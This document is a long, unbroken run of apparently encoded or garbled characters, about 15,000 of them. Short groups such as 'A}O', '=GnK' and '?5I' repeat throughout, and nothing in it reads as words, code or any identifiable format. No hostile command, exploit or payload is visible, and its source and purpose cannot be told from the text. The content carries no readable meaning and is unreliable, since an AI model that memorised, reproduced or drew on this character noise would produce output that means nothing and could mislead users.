,^A}OcNINQA}OsjIn{A}OwnK`KA}OENI,{A}OcNInv?O=GnQnvNO=GnKuEjO=GNSn{e6=GnK`G`W=GNSqB`O=GnEURNW=GNSf|NW=GNS6sN6=GnK`BjG=GNS,BjG=GnI`RjO=GNSNW`G=GNSUKnW=GnvNw`W=GnvfB`W=GnQNce6=GnvuWe6=Gnv+veO=GnKuWnW=GnKn;j6=GnIOEjW=Gnv`v`W=Gnvn{jW=GNSf;NO=GNS+^`G=GnK`KNW=GNSOcNW=GnEf{e6=GnKWcN6=GNS+vj6=GnK?;nG=GNSU{NO=GnEsK`G=GNSnK`O=GnKqRj6=GnvU^jG=GnEbwj6=GnIjW`6=GnKjwjW=GnEq=`W=GnKqvnW=GnKrcjW=Gnv`;`6=GnvnvjG=GnKqR`O=GNSUGjW=GnKrwjG=Gnv,;eO=GNS+BnO=GNSn=nW=GNSOW`6=GNSOQNW=GnE,^eO=GnK1^nW=GnvjcN6=GnI`^eO=GnK`vNW=GnE6sjO=GnQfvjO=GnKucNW=GNS+{jG=GNSUR`W=GnKwwj6=GnQU{N6=GnIf;nO=Gnvn^jG=GNS`R`O=GnK+Re6=GnQn{eO=GnK1=`6=GnK`=NW=GnKqBnW=GNQnG`G=GnEf;`O=GnQjWNO=GNSU{`G=GnIf|`O=GNS6W`6=GnQfKjW=GNSuQNO=GNS6WnO=GnQNseO=GnI`|e6=GnvrQnO=GNS6QjW=GNS`|jW=GnvrsjW=GNS+veO=GnQnB`W=GnEuW`G=GNSrseO=GnI`|`6=GnQNW`6=GnI`;jW=Gnvf{`G=GNSU;`W=GnI`|jO=GnKsR`O=GNS,K`cw?5If|jKu?5Ijw`Iu?5I`{`yN?5I6QjQO?5I`=jy5AA}OcNQNcA}OwnK1KA}Oc`yrWA}Os`E?GA}Os`yNcA}Osjy`^A}OsjIuwA}OsjKnvA}OEjSf;A}OsjEn|A}OcnI`GA}OcNS6EA}OsjKbwA}OcND6wA}Os`I6QA}OsjIf;A}OceSuWA}OE`K?GA}OsjINEA}Oc`Q6QA}OEeI,|A}OEnQfKA}OE`I,|A}OcNEs|A}Oc`KwQA}OsjIUGA}OE`Kf=A}OEeI+vrW=GnE1;N6=GnK,^j6=GNS+BNO=GNQn;e6=GnQNWj6=GNS,BNW=GnQ+BjO=GnIfBnG=GNSUGjO=GNSn;`G=Gnvn{j6=GnvrsNW=GnENsnG=GNQn;`G=GNSUG`O=GNS?=`W=GnvnGeO=GnI`{j6=GnQfG`W=GnvfBnO=GNS,{`G=GnKrE`6=GNS+=`W=GNS?|NW=GnK`{nW=GnIf;e6=GnKn;jW=GNS?KN6=GnvNw`6=GnKq{`G=GnKWsnO=GNS?vj6=GNS?K`O=Gnvf;`G=GNSOWeO=GnvfvjG=GnE6wjG=GNSnB`W=GnIuEnG=GnQnG`G=GnEjWjO=Gnv,BjG=GnI`^`6=GNSn|eO=GNS,=NO=GNSuc`W=GNSnKNO=GnKq|jO=GnK1v`W=GnE?G`6=GnE6cjO=GNSf^nO=GnQNsnW=GnQNE`6=GNS?{nG=GnE,;j6=GnK+|nG=GNSnKjO=GnKjW`7G?5IrcnK5?5If{jKb?5Ijc`SN?5If|Nyb?5If=jSO?5If{NyO?5I6sNyW?5If;`Su?5IfvjS6?5IfGey5?5If;`vO?5IfG`SW?5IU|jSW?5If;jIN?5IjE`EO?5I6Eny5?5IfGjEN?5I`vjy6?5I`^nIr?5IfGnE6?5Ifv`Kw?5Ijc`KN?5IUKnK6?5I6WjSw?5If=nvu?5IrcnQ6?5IrwNIN?5If;eyw?5If=jDN?5IfGnvN?5IrE`vN?5I`{`vu?5IrQ`Sb?5I`=jIN?5If;`D6?5If=NEw?5I`;eS5?5I`=ny5?5IfRjQN?5I`RnEW?5IrweyW?5I`BnK5?5I6Qjv6?5IjE`vj?5IfR`SN?5IfK`Du?5If=`SN?5If=nyN?5Irwjv6?5IURjKW?5If=jyr?5IjcnKw?5INQjDj?5I`^NyW?5IrQNyw?5IrWND6?5If;nKr?5IjEjIr?5If=eyW?5If;`Qj?5IfvNIO?5IfGnKb?5Ijweyr?5If;nKw?5I`{`EsBA}Os`y6cA}OEnEf|A}OEnywWA}OsjQUKA}OsjQ`|A}OEnE+=A}OsjK`{A}OsjKWWA}+|`DURA}OE`IU^A}OcnEn;A}OwNS,BA}OsjQuQA}Os`yrEA}Os`y?GA}OsjQNwA}OEjI,=A}OcNE?|A}OE`S5EA}OcNEucA}OEnQ,;A}OsjS,|A}Os`KbcA}OsjQn=A}OcNE,vA}Os`I`KA}OEjSf|A}OsjyrcA}OcjybWA}OsjQjcA}OsjDUBA}Oc`Q,{A}OcNDNsA}Ownv6EA}Oc`D+RA}Os`vjEA}OEnyfRA}OE`IOcA}OEeDU^A}OcNSOQA}OQNEq{A}OEjy6sA}OE`S`BA}OEny6QA}OwNDOEA}Ocjy6cA}Os`y?=A}OcnQfRA}OENS+GA}OwND+|A}OEnyU|A}OsjENQA}OceD6QA}OE`Q,=A}OwNE5EA}OEjywcA}Osjy?RA}OcnK5cA}Os`I,=A}OcNy,|A}OEnIU^A}Os`SqBH6=GNSNEeO=Gnv6EjO=GnE+RnW=GNSNQ`G=GNSjc`G=GNSqBj6=GnQf^`O=GnQrWN6=GnKbWnW=GnvnvNO=GnQn|nG=GnK6WN6=GnK+RnG=GnvUR`6=GNSnRNO=GnK+RjO=GnKbENDW?5IfR`S6?5IfRjSr?5IU{NQ6?5IjEjv6?5IjsjE6?5If{NSu?5IrEnKj?5IfvNEW?5IfKey5?5IrcNyj?5If|jK6?5Irwnvr?5IjcnEu?5IfvNyO?5If;jQ6?5If;NEO?5IjE`v6?5IfvjE6?5If{`Iu?5IfR`KN?5If=`KW?5If;nKj?5If;eSN?5If;nKO?5IfG`Kw?5I6WNI6?5I`=`vN?5If=jvr?5IrWNDN?5If;eSj?5I`KNyw?5IU=jyW?5IjsjIj?5If;nQN?5IjENSW?5Ijw`Eu?5IrQjyN?5IfKnI6?5IfKeIu?5I`BeSb?5IfvNQN?5IfvNEr?5IU|NS5?5I`=NSN?5IUKNS5?5IU=jK5?5If;jIr?5IU=`K6?5I`Reyw?5IjwjSr?5I6QeyW?5Ijc`Eu?5IrW`yN?5IfvnvN?5Ijsjyw?5I`RNE5?5IrE`Kb?5IfGjyW?5If;ny6?5IfKjKw?5IjWjSw?5IrWeI6?5I`|NQu?5If=eyj?5IU|NSr?5IU{jDN?5I`R`E6?5If=eyr?5If=nQu?5IU^NSb?5IUGnKN?5I`|jK5?5I`|jSN?5I`|jvu?5IU|jEu?5IU=`Kr?5IUvjyu?5IfvNSj?5IjcjyN?5I6Q`Kj?5I6E`Qu?5If=NyN?5I`GNQN?5IU;nKr?5IjENyr?5IjcjIO?5I`KeS6?5I6Qjy5?5IjEeDj?5I`R`v6?5IURnEN?5IjWeDj?5IjWnIN?5I`{nKw?5I`=nE5?5IfveDN?5Ijcnyj?5IfvNIu?5I`=`DO?5I`|`S6?5IU|NSN?5Ifv`DO?5If;eIu?5If=NSu?5I`BjSO?5I`^`yu?5IjwNQO?5If=nIr?5I`=`D6?5IjweyW?5IjcjIN?5IfKeyO?5If;jyO?5Ijsjy5?5IjcjDu?5IjsNyW?5IfRjS6?5IUKjQj?5I6WNEO?5IUK`E6?5IjQjSr?5IjseS6?5IU|eyw?5I`=eyr?5If;ny5?5If;`Kw?5If{jEw?5IrW`yW?5I`|NSr?5IfReDr?5I`=eyw?5I`{`yW?5IjEjvj?5I`|`Er?5IU{NyO?5If;NDr?5If;jyu?5IjQ`Kr?5Irs`yb?5If{`EN?5I`{NIO?5I`=`Du?5If;eD6?5Irc`Q6?5Ijw`Qj?5IrEeSw?5IfR`Ej?5If;jSw?5I`|`vu?5IURNIj?5I6sjIN?5Ifv`QN?5If;nyu?5IUK`Sb?5Irc`Sr?5I6snEr?5I`KNSW?5If=nyr?5IfRjyj?5IjsnE6?5If{NEO?5IjseIr?5Ijc`Sr?5IjEjKW?5IfKnEOvA}OEnKsvA}Os`yfRA}OsjSWQA}OE`D+vA}Os`QnRA}OsjK,vA}OE`I`=A}OsjEOcA}OcnKUvA}OcNy6sA}OcnyrsA}OEey`^A}OcNS`^A}OsjE+KA}OcnKnGA}OsjE6sA}Os`QNsA}OEnQOQA}OwNENsA}Oc`D,|A}OcnyOcA}OE`SuwA}OEey+^A}OsjynBA}OsjDrcA}OENS6wA}OcNy?vA}OsjywEA}Os`ErwA}OsjSs=A}OcNQn{A}OENSjcA}Oc`QnGA}Os`EWQA}Os`K+KA}Os`KnKA}OENI+^A}Os`E,RA}OEeyOwA}Oc`Q`BA}OsjQn;A}OEnvuWA}OsjysvLW=GnQf|nG=GNSOc`6=GNSn{jW=GnI`vjO=GnEjcnG=GnKq|jG=GNSOcnO=GnQjQNW=Gnvf;N6=GnIOwjG=GNSOw`6=GnK5EnO=GnEU^`6=GNS?=jO=GnK6wNW=GnKfGjO=GNSOEj6=GNSnvnO=GnE1KN6=GNSURnW=GnQfRnG=GnIn|jW=GnK,vnO=GnvfRj6=GNSn|NW=GnInG`G=GNSf^jG=Gnv`KjG=GNSrEjW=GnKnRnW=Gnvn=NO=GNSf{NO=GnEq;j6=GnQ+;`W=GnQjWNW=GnvnvN6=GnKWcnG=GnvrEnG=GNSn{`W=GnvNWj6=Gnv`{`6=GNSrcnW=GnEbc`G=Gnv+KN6=GnQf|`O=GNS6s`O=GnEOQj6=GnKq{j6=Gnv,vNO=GNSOsjG=GnENc`W=GnvfGNW=GnKjc`W=GnE?RnG=GnQ+|NO=GnQnBjW=GnINW`W=GNSuQnG=GnKjWj6=GnKqBnG=Gnvf{nW=GNS+|NW=GNSf;eO=GNSuW`O=GnKjEjO=GNS+=nG=GnKwQ`6=GnQ`BNW=GNSq;jW=GnEf=NO=GnKOwnG=GnK6sNW=GNSOQNO=GNSjs`O=GnK+{nG=GnvfR`G=GnvnRNW=GnKf=eO=GNSOQN6=GnvOs`O=GnKNw`O=GnQfBeO=Gnvrs`6=GNSusjG=GnEbcnW=GnvUB`O=GnEs{nG=GnQ+=j6=GnKrQNW=GnIOc`O=GnQOcnG=GNSNcjG=GnIOWeO=GNSn=nO=GNS6EeO=GnEqK`G=GnQusnW=Gnvjc`O=GnQ`{jG=GNS6WeO=GNSnKjW=GnvU=jO=GnIn{nO=GNS+;jO=GnEjceO=GNS6WjG=GnQf|jW=GnKn^jW=GNSrWjW=GNS+{nO=GNS+K`O=GNSjwjW=GnIn=e6=GNS`v`W=GnKs=N6=Gnv+v`G=GnINsN6=Gnv,KNW=GnvjcjW=GnKNW`G=GNS+BNW=GnEWEnG=GNS+=NO=GnE1{`W=GnvjWjG=GNSfRnG=GnvOEnW=Gnv`B`W=GnEq|NO=GnEjwj6=GnvNQe6=GnvfGnO=GNS`=NO=GnQjQj6=GnK+^nW=GnKUGN6=GnQ6Q`W=GnI`vNO=GnKWWjO=GnK,=NW=GnEqKNO=GnKs^j6=GnEn{`W=GnQjseO=GnKww`G=GnKs|NO=Gnvf^NW=GnK`RjW=GnINQjG=GNSOwnG=GnEqRNW=GNSU=nG=GnvjsnG=GnKnGe6=GnKNwjW=GnvNsnW=GnQjWe6=GnK5EN6=GnQjwjW=Gnvuc`G=G`Eq=jO=GnI`v`O=GnKsG`W=GnEfKjO=GnvrseaO?5I`R`Kw?5I`^NQO?5If{NyW?5If=`Eb?5IjENyw?5IrEeDu?5I`KeSj?5I6QNSN?5IjseSN?5I`GjQj?5Ijc`Kj?5IfGnvu?5If=NIu?5IfKnyO?5IjW`QO?5IU=jvN?5IjcNIu?5I6QNyb?5IjWeSN?5IU;nyO?5IjQNIN?5I6ENDN?5IjENEu?5Ijsjy6?5I6QjS5?5IUv`Sj?5I`Bjvu?5IjEeyO?5Ijs`Kb?5If|`EW?5I6ENQu?5IjseIu?5IU;nK5?5IU;jSW?5IU=`SW?5IfG`Qu?5IUKjEw?5IU{NEW?5IjQnEW?5IjEjyN?5If{jDO?5IjcjQr?5I6EjDN?5IUBjIj?5I`R`Kb?5I`^NS5?5IjQjS6?5IUK`QN?5I6E`Er?5Ijs`KN?5I`^`EO?5I6s`E5?5I`|`K5?5I`|NS5?5IfGNEw?5IfG`yb?5I6QnIO?5IfvNIN?5I6WNyb?5I`^nEj?5I`v`Sw?5I`^NDN?5I`K`Su?5IU|ND6?5IUGNDr?5If=`yr?5IU|`Du?5Ircjyb?5IjWnQj?5IU=`E6?5IrQNyr?5IfKNyj?5IU|`Ir?5IrwNyW?5Ijsey5?5IU;NSj?5IfGjE6?5I`^`IN?5If{`yw?5IjENSj?5IfGeIr?5IrcjQ6?5IU|nEW?5I`vnK5?5IU|Nyr?5IjWNEj?5Ijw`yj?5I6Q`Er?5Ijwjv6?5Irs`D6?5I`BnIN?5IjEjKw?5IjsnK5?5I`G`Ew?5I`=eIr?5IjEeI6?5IUK`Ej?5IjcnQr?5I`BjDr?5IrEnK6?5IjEjIO?5IjEjSj?5I6ENSN?5I`=jQO?5IfGny6?5IUKnKr?5I`=nyj?5IUG`S5?5IjENQ6?5IfGnyN?5I6Q`KW?5I6WjvN?5IU|`DN?5IfGNIr?5IURjSr?5If;`yO?5I`RjEw?5IfKnKb?5Ijc`vO?5I`vjEr?5IU=eSu?5If;`Ir?5IjseDu?5Irwnyw?5Ijseyr?5IjsnEr?5IfvNy6?5IjEeIr?5I6Q`DN?5I`BjDO?5IU|`Eb?5If;nKb?5IU;`vO?5I6QnEr?5If;nIu?5I6Q`Eu?5I`|NEO?5IjcjIj?5IjEjvu?5IjseyN?5IjceSb?5If;`IN?5IrcnIr?5IjWNDN?5IUvNDO?5I`;NDj?5IU=nvN?5If=eIr?5I6QNyN?5IrWnvu?5If;jy5?5IU{`E5?5IU;nKj?5IrQnE5?5IjEjSr?5If{jvj?5Ijc`v6?5I6QnyW?5IfReIN?5IjsnI6?5IUKjQN?5IUv`yN?5IjEey6?5If;jSu?5IUB`EO?5I`RNS5?5I6snKW?5If;`Sr?5I6Q`DO?5IUK`vO?5I`Bjyw?5I`=`Q6?5IjsjKW?5I`^nQN?5I`veS5?5IU=jvu?5IjcjQ6?5I`vjyr?5I6Q`v6?5IjcNIr?5I6Q`IO?5IfGnEr?5I`RNQu?5I`=jDu?5I6WnKO?5I6s`vO?5IjcnEW?5Ijc`QN?5I`|eIu?5IrceI6?5IjcjEN?5I`B`vu?5I`=NQN?5Ijsjyr?5IfK`yb?5IrceDu?5I`vnKW?5IfKNyN?5Ijs`EN?5I6W`EN?5I`Geyw?5I`{NyW?5IU=jDj?5IfG`Dr?5IfKjy5?5I`^eIN?5IjEeyb?5IfGnIr?5IUGNEW?5If;jDu?5IjQ`Sj?5IjsnEw?5I6W`Eb?5IUReS6?5IrQNQO?5IU|nE6?5If;jvr?5Ijs`K6?5I6QjE5?5I`BnvO?5Ircey5?5I`|NDN?5IU{eyN?5IrQnIj?5IjseS5?5IjE`y6?5IjWjDN?5IfGjSW?5IjcnQj?5IrWNEj?5IjsjIu?5Ijs`vu?5I`B`DO?5Irc`Ku?5I`|jIr?5I`BjQ6?5I`|NQO?5IjENEO?5If|eyb?5I6seyO?5I6Weyb?5IU|`Sj?5IjWNIN?5Ijc`Kb?5I6Q`Eb?5I6W`Qu?5IU;`DN?5IjsjyN?5IjWjQN?5IjENDu?5IrWNE6?5IfKnIO?5IjcNEN?5IUGNI6?5I`^nEW?5IfKeS5?5IU=jKr?5IjE`Dr?5IjsjEw?5I6sND6?5IjWjSO?5I`=`KO?5If;NyO?5I`=NIN?5IU;jv6?5IjsjIO?5Ijsjv6?5If;Nyj?5IjWjDr?5IjWjIu?5IfG`SO?5IUB`Su?5IjEnKj?5If|nEw?5Ifveyb?5IjEeSj?5I6sNIN?5IUReSj?5IjsNEW?5IjWjSj?5IjEjvr?5I`KNIO?5I`;`E6?5IjsNQN?5IjcnvO?5If=nIu?5IrWNE?CA}OEey,{A}Ocjy6sA}OEnvn^A}OsjE`;A}OEnENEA}Oc`yWsA}OENS1|A}OEnK+{A}OcjS1RA}Oc`EfGA}Os`D`vA}OENI`KA}OsjQ+;A}Os`DusA}OEnE5EA}Ocjvf^A}OEnQ6cA}Oc`I+KA}OcnvnGA}OcjE6wA}OEnI,;A}OsjEusA}Os`S,|A}OEnIU|A}OENS`RA}OwNy?vA}OEeyuQA}Oc`I,{A}OENSNcA}Os`SrEA}+K`Sq{A}OsjyfvA}OE`I`;A}OE`yq^A}Os`KUKA}OsjDNQA}OENDOWA}OsjyOwA}OcNQUvA}OEeDf;A}Oc`Sq^A}Os`KfKA}OcNy6wA}OcNyWEA}OEjvjcA}Oc`yrsA}OwNyq|A}OwNE?GA}OENSjQA}OENEjsA}OwNEn^A}OEnyWEA}Oc`INWA}OsjEsGA}OEjynvA}OQNEbEA}OENDURA}OsjE,KA}OEeD,{A}OEeSsKA}Oc`y1GA}OEnQ6EA}OEnQOWA}OEeSNWA}Ownv`{A}OwnK+GA}OEeSWwlW=GnQNEjG=GnvUGj6=GnvNQNO=Gnv6QnG=GnK+;`6=GnEUBjW=Gnv+KnG=GnEq{jO=GnvU;jW=GNSNQnW=GnE,v`G=GnQ+R`W=GNSNsN6=Gnv,KNO=GnEOc`W=GNSuW`6=GnQ+|jW=GnQ`ve6=GnK,|`G=GNSnBj6=GnE1|jW=GnEuEnG=GnIOs`W=GnIjQj6=GnIf;nW=GNSrw`6=GnvU^jW=GnIn^`W=GnENcjW=GNQn=nG=GnE6ce6=GNSbWjG=GnK1;`O=GnKuw`6=GnQOcNO=GnIOENO=GnKOWeO=GNSOWNW=GnvnvnW=GNSNwnW=Gnvjw`O=GNS?{nO=GNSUK`G=GnE,BnO=Gnv,BNW=GNSucjO=GnE,^jG=Gnv+^NO=GNSU{N6=GNSbQjE6?5I`^Nyj?5IjE`S6?5IjwnKN?5IjE`yW?5I`BNIu?5IfRjK6?5IU{nvu?5If;eyb?5IjceIO?5IjwNy6?5I`RNSr?5IURjyw?5IU|eIO?5IfGNDO?5I`BeSu?5If|`KN?5IU=NSN?5IjseyW?5IjwNS5?5If|NyN?5IU=jEW?5I`;eyj?5IrWnEw?5IrceyO?5IfR`E6?5IjEnKb?5IrWnyj?5IjEjE6?5Ijcjv6?5IrENIj?5IjQ`SW?5I`RnEb?5IjWjEO?5I`KjS5?5I`^nKb?5I`Kjyb?5IU{jKN?5IU;nv6?5IjWeyr?5If;NEW?5IU=jK6?5If{jyW?5IfvnvO?5yq|nIu?5I`K`Sb?5If;`S5?5I6EeIO?5I6QND6?5IfR`yj?5I`vNE6?5IU|`SN?5IjE`yw?5IfR`vr?5IU{`QN?5IjsjEN?5I`=`Qr?5IUvnKO?5Ijwjy6?5I6W`Su?5IjEnIO?5IfveD6?5I`vnQu?5IfvnIN?5IjEjQ6?5I6sNy6?5IU|`QN?5IjQNSw?5IjEeIN?5IjcNEj?5IjwNEO?5IjWNyN?5IUKnEb?5IUveDO?5I`GnIu?5IU|nQN?5IUBjD6?5IfvjEO?5I`^eyr?5IfG`E6?5IjcnKO?5IrQjvu?5IU|eSw?5I6Eeyj?5IU=NSr?5If{`Dj?5IU|NEr?5I`^NEr?5I`^nyj?5IjE`Sj?5IrQ`EO?5If|eI65A}OcnE?^A}Oc`K?vA}OEnKsRA}OEnyWsA}OsjKUvA}OEnKU;A}OEnK?=A}Oc`IuwA}Oc`y,=A}OENDjQA}Oc`y6QA}OEjSjwA}OENQ6QA}OENQfRA}OEnKfvA}Oc`DusA}OsjEWcA}OsjEbsA}OENEWEA}Oc`ENcA}OwnKs;A}OsjKusA}OwnvjWA}Ownvn|A}OwNS+{A}Oc`EbWA}OsjE,vA}Os`SWcA}OEND+|A}OwNEWwA}OQNE+;A}OEnQusA}Oc`Kf=A}OENEsKA}OEnKqBA}OEeDn;A}OE`S+;A}OsjK5QA}OcjEf=A}OcNInGA}OcNyWQA}OE`SuEA}OEnyjcA}OEnK?{A}OEnysvA}OcNQfGA}OE`v6wA}OEnEfRA}OcjvOcA}OwnKfGA}OsjK?|A}OEey,|A}OEjEbwA}OENEf|A}OwNQf^A}Os`yn|A}Oc`QNsA}OsjEU^A}OENEfGA}Oc`yjwA}Osjy,KA}OEnQ`KA}OENSf^A}Os`yn{A}OEnKwsA}OcjD6sA}Oc`DOEA}OEnKOQA}OENy5wA}OE`KqGA}Os`Eq;A}OwnKqRA}OEnQ+=A}OceyWWA}OENS`BA}OEnyfGA}OE`I+RA}OEnQuWA}OENQ+KA}OsjyOsA}OEnynGA}OcNSnvA}OENy5cA}OceSURA}OwNEOcA}OEjQNQA}OE`SnvA}OE`S5cA}OcjSwcA}Os`EwsA}OQNEf|A}OEnyUGA}Os`Sf=A}Os`EWwA}OcNQOsA}Os`S,vA}Os`Es=A}Os`EU|A}OEnyU{7G=GNSNwjO=GnK`^nW=GNSnv`G=GnI`R`G=GnE+{jO=GNS?GnG=GnvjsnW=GNSq=NW=GnvU^j6=Gnv`BjW=GnQjwjO=GnK+=`O=GnKq{NW=Gnv,BnW=GNQn{nO=GnvuEe6=GnQnRe6=GnKn=NO=GnQfK`G=GNSbsnW=Gnv,=nG=GnINE`W=GNSjwNW=GnEn{`O=GNSnveO=GnIjwnW=GnvNEN6=Gnvf=jG=Gnv`|eO=Gnv`=`W=GnK+RnW=GnvNENO=GnQ+;`O=GnE?K`O=GnE?vnW=GnEbcjW=GnKOQ`W=Gnv6cjO=GnKs=e6=GnvNEnG=GNS`BjW=GNS6We6=GnvjW`6=GnE`|eO=GnErE`vb?5IfR`Eb?5If;`yu?5I`GNEj?5IU|`Qj?5IjQNEN?5Ijsjyj?5I`Gjvu?5I6WnK5?5IU|NEu?5I`RNSu?5Irs`I6?5If;`EO?5IjwjSb?5If|`Du?5IU|NIN?5If|`vr?5I6EjSw?5IUR`Sj?5Ijc`Ej?5IjwnEN?5IrQjy5?5I`{NSw?5I6s`yj?5IjQ`KN?5IrQjKN?5IjQNyO?5IjQjEr?5IU|jSr?5IjWnQr?5IjcnvN?5I6snEb?5I6s`K6?5I6EnKN?5IrweD6?5I`G`KO?5If|jyO?5I`G`Qr?5If|nQO?5I6WjS5?5IU^jQ6?5IfGnKO?5I`=nQr?5IU{nvN?5IUv`vO?5IfGjEr?5Ijceyw?5IjE`Kj?5I6sjQN?5If|`Ej?5If|NDN?5IU|jEO?5I`BnKw?5I`^eS5?5If|eSW?5IjcNEu?5IjwNQN?5I`vjyu?5IjWNyb?5If{ny5?5I`GjEr?5If{eyb?5IU|jS5?5If{nvu?5IU|jv6?5I`v`y5?5Ifv`Qj?5I`B`I6?5I`{NEj?5IU|NQj?5IU=jEu?5I`Gjyb?5If|`Q6?5IU;`Ir?5Ijw`y6?5IjsjKr?5I`^nEr?5IjQjyu?5I6WnEW?5I6QnEw?5IrEnKW?5If{jE5?5If=NyO?5If|jEr?5If|ND6?5I`GNEW?5IrQnQu?5Irw`Kw?5If|eDr?5I`{eI6?5IUv`D6?5IfGnKW?5IrwjDj?5If|`EN?5IjWNSN?5I`v`Ku?5I6WnQN?5IUReD6?5If|nv6?5IUKjDu?5I6snQr?5I6ENyO?5IrwjI6?5If{`E6?5IUBnv6?5I`B`Q6?5I6WjSb?5I6WNEb?5IjQjI6?5I`vnQ6?5I6seyW?5IU=nQj?5IjQnIr?5If|eSj?5I`KnEb?5IrsjD6?5If{`yj?5If{`v6?5If|eDO?5IjQ`DO?5IjQ`yw?5IjQNE5?5Ifvjyu?5If=`I6?5I6E`vu?5IU;jvj?5IfKnKN?5I`Knyw?5I`BjKO?5IURjE6?5Ifvjy6?5IjcjDr?5I`^NEO?5I`{jvN?5IUBey5?5I`G`Q6?5I`veyj?5I`;nEW?5IrceSu?5If|`I6?5IjsNS6?5IjWNQO?5IjQ`D6?5IU;`Qj?5IU{`yO?5IjQnIj?5IURNS5?5IfKNEu?5IjWNEN?5IU=eyO?5IjceDO?5I`^jSu?5I`KjE6?5IjQjvO?5I6QjvO?5IU=jQj?5If|ey6?5If{eD6?5If|NE6?5I6WjKj?5If=Nyj?5IfG`Sw?5IjWNSO?5If{nQj?5If{Ny5?5IjQnyN?5If|jQN?5I`RjE5?5IURnyj?5If|NSw?5If|eyO?5I`KNEr?5I`BnKN?5IfReSb?5I`B`K5?5IjWNEu?5If|jEu?5If;NSb?5IjQjQN?5I`;`Dj?5If=jvN?5IjWNSw?5IU|jEr?5I`BnKu?5I6Env6?5I6sjQr?5IrsnKr?5I`{eIr?5Ijc`IN?5Irs`Iu?5IjQjyr?5If=`D6?5IfKnIu?5I`;nvr?5IjQjDO?5IjcnQ6?5IjcnKr?5If{NQ6?5IjsjEr?5IU^jKw?5IjQ`SN?5I`veS6?5IjsNQO?5If=`Sr?5I`BeSr?5IfRjy6?5If;jvN?5IjsnyN?5IUR`yj?5I`BnEO?5I6Wjyj?5IjsNEj?5IUKjy5?5IrsNSN?5I`GjyN?5If|NEr?5I`{jQO?5IUvnK5?5IjQNyW?5IjWjEw?5If|jIu?5IjsjD6?5If|`Eb?5If|`K5?5If|jSr?5I6Q`K6?5I6E`vN?5INQ`SN?5IfKjIN?5IUReSr?5IU=`DN?5I`RjSN?5If|`Qr?5If{eyr?5I`KNDO?5IjQ`Sb?5I`G`QO?5I6W`E6?5IfGnQj?5If|NEj?5I`GjS6PA}Os`SuWA}Oc`Q`RA}OwnKwWA}OEnKf^A}Oc`yfRA}OEnQ,vA}OENE+|A}OEnEs^A}OEND,{A}OEnK+|A}Os`S`|A}Os`K+BA}OsjyjEA}Os`S1{A}OEjvuwA}OEjKOwA}OEnQrQA}Os`If{A}Ocey+vA}OEeyrQA}OEjI+{A}OwNyucA}OENywWA}Os`DrsA}OwnKn|A}Oc`ENsA}OsjSwcA}Os`E,vA}Ownv+;A}Oc`DrWA}OEjKuWA}Os`yOQA}OENEwsA}OENQNsA}OcjE1=A}Osjy`RA}Os`SjwA}Os`v+RA}OsjKsBA}OENyf{A}OcnQ,vA}OENDn{A}OwNDrwA}Oc`I`BA}OEnEWwA}OsjSU{A}OENyuWA}OENI6cA}OEeS5cA}OEnIjwA}OceSUKA}Os`yq|A}Os`vuQA}Os`EWEA}OwNysGA}OEnQfGA}OwNy,RA}OcjE6sA}OcnEf|A}Os`v,{A}Oc`yfGA}OsjQ`GA}OwNyU^A}OcjS+{A}OwNE5cA}OEjvnGA}OsjSq|A}OsjSbWA}OENEOQA}OEjIrcA}OENybWA}OENyjwA}OwNQNQA}OEnQ,=A}OsjE`{A}Osjy+BA}OE`E?{A}OENDn;A}OEND+;A}OENSrQA}OcnK,BA}Os`D`RA}OwND+vA}OENybsA}OENyOWA}OENEucA}Os`y1GA}OEnIU;A}OEnK`;A}OEnErEA}Os`KrcA}Os`K,GA}OwNI`BA}OENIn|A}OEjKWWA}Os`Q,^A}OsjS+BA}OEjKNEA}OwNIOWA}OENSf;A}OwNErcA}OwNy?;A}OceSbWA}OEjK?RA}OENIU=A}Os`IrcA}OwnKf^A}Ocjv,vA}OwNInRA}OENSuQA}OENI,^A}OEjyq^A}Os`QU{A}OENy6QA}OsjIOEA}OwNEq=A}OwnKqKA}OE`QU^A}OENyusA}OEjSsRA}Ocnv`GA}OENDU^A}OEjQjcA}OEnvjcA}OEeSrEA}OsjIU^A}OcnyjwA}OcnK`BA}OwNyNQA}Os`SjsA}OE`K,=A}OsjEq=A}OEnIjWA}OEjDfKA}OEjvrwA}OE`E5EA}OwNIOQA}OENIn^A}OEjEfGA}OENyfvA}OENE`RA}OENEuQA}OEjS1=A}OsjSfRA}OwNyWcA}Os`y,KA}OsjSf{A}OcjIn|A}OEnEuWA}OE`EWsA}OwnK5QA}OcjvuWA}Os`SWsA}OcnErWA}OENDuWA}OENyn;A}OE`vOsA}OsjK6WA}OsjSUBA}Oc`ErwA}OEjvOcA}OcjyrEA}Os`Ks=A}OcjSucA}OcnKOWA}OEnI+BA}OENyU^A}OENI`;A}OwNEOQA}Os`Ss{A}OsjENsA}OEjv+=A}OENDjcA}Os`S+^A}OEeSOQA}OENyWQA}Os`D,=A}OEnE`BA}Os`IUBA}OwNQ,RA}OEjvnvA}OENyUvA}Os`y+BA}OE`y?{A}OENyjQA}OwNE?;A}Oc`y+vA}OsjI6WA}OsjSf=A}Oc`KnRA}OEey`=A}OE`DOsA}OsjIU;A}OwNInvA}OENS5EA}OwND`vA}OEND+=A}OEjEUvA}OEnvfvA}OwnKbEA}OEnv,{A}OEjQjQA}Ocjy`{A}OENIU{A}OENIuwA}OENQf^A}OcjQusA}OwNDrWA}OsjK`RA}Os`KfBA}Osjy?BA}OcnyrwA}OENIrWA}Os`EjWA}OEjQUBA}OEjE?=A}OE`ywcA}Os`D,vA}Os`Q`GA}OwNyUKA}OENQrQA}OsjIf|A}OEeSrcA}OEjQ+BA}OEnENQA}Ocnv6WA}OcNQusA}OEjS1BA}OEey+GA}OE`Q6QA}Os`vUBA}OENIfKA}OceIUGA}Os`v,RA}OcjDU|A}OEeIn;A}Os`KqKA}OENEf;A}OENywsA}OsjSWEA}OENEU^A}OENSn^A}OEnE5sA}OEjKUGA}Oc`y+{A}OE`KWEA}OENINQA}OEjKjWA}OcNEuEA}OENEWWA}OwNDjwA}Os`SqvA}OENI,RA}Oc`I`GA}OEjEWWA}Oc`QjwA}OEND`{A}OEjKq|A}OcjIjwA}OEjKn^A}Os`Q6cA}OENIjQA}OEey5sA}Os`SbQA}OwNS?{A}OENI`{A}OcNQU{A}OwnvOsA}OwNDOcA}OwNQ,=A}Os`SbcA}OEeIjsA}OwNDU;A}OcjI+RA}Os`SbWA}OEjE`=A}OEjKNQA}OwNDnKA}OwNDucA}OENS,vA}OENysvA}OENDfBA}OE`E5WA}Os`QOEA}Oc`EWcA}OEnK1BA}OEnKq;A}OEnvNcA}OE`Dn^A}Ocjy?|A}OE`En=A}